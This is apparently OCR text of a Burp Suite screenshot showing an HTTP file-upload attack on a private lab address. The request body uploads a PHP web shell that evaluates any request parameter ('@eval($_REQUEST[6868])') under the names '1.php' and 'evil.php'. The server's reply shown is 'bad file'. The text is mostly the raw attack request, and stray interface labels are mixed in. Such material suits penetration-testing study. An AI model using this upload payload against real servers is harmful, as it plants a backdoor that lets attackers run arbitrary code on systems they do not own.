 Send
Cancel
Target: http://192.
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8082
3 Content-Length: 338
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.141:8082
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvMZbUOlLsFVjqW9w
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.141:8082/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvMZbUOlLsFVjqW9w
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[6868]);
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryvMZbUOlLsFVjqW9w
24 Content-Disposition: form-data; name="name"
25
26 evil.php
27 ------WebKitFormBoundaryvMZbUOlLsFVjqW9w--
28
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 08:48:48 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
Search...
0 matches
Ins
Rec
Rec
Rec
Rec
Rec
Res
Done